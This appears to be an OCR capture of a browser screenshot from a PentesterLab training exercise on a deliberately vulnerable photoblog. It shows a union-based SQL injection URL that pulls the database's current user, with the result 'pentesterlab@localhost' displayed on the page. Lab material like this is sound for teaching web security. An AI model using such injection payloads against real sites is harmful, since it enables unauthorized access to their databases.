 192.168.137.69/cat.php?id=2 union select 1,current_user(),3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: pentesterlab@localhost
pentesterlab@localhost